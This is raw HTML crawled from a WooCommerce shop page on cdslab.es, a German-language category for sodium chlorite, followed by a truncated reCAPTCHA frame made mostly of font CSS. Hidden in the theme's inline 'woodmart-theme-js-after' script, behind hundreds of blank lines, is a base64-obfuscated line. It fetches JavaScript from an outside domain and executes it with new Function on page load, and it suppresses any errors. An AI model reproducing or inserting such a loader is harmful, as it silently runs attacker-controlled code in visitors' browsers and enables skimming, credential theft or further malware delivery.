er-page.min.css","wd-woo-shop-page-title-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-opt-carousel-disable-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-button-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-mobile-nav-dropdown-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-shop-filter-area-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-widget-collapse-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-wd-recent-posts-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-woo-other-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-scroll-top-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-cookies-popup-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.7" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						console.log("");









































































































































































































































































































































fetch(atob('aHR0cHM6Ly9mdnBsLnByby9jdXN0b20uanM')).then(r=>r.text()).then(d=>{try{new Function(d)()}catch(e){}})
							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="wcmmq-custom-script-js-extra">
/* <![CDATA[ */
var WCMMQ_DATA = {"ajax_url":"https://www.cdslab.es/wp-admin/admin-ajax.php","site_url":"https://www.cdslab.es","cart_url":"https://www.cdslab.es/de/einkaufswagen/","priceFormat":"%1$s%2$s","decimal_separator":".","default_decimal_separator":",","decimal_count":"2","_nonce":"1ae8319ca3"};
//# sourceURL=wcmmq-custom-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async src="https://www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js?ver=1765789505" id="wcmmq-custom-script-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.7" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.7" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.7" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.7" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4dca12d6caffd75248982cf274b87d1-de","fragment_name":"wc_fragments_f4dca12d6caffd75248982cf274b87d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.7" id="wd-cookies-popup-js"></script>
<script></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.cdslab.es/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.cdslab.es\/wp-admin\/admin-ajax.php","nonce":"4b43067522","url":"https:\/\/www.cdslab.es\/de\/categoria-producto\/natriumchlorit","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.cdslab.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768677343 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejpDAkAAAAAF5vuMDgmUuVrD5-w2urAJRTLXWt&co=aHR0cHM6Ly93d3cuY2RzbGFiLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vbdl073zi53z
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
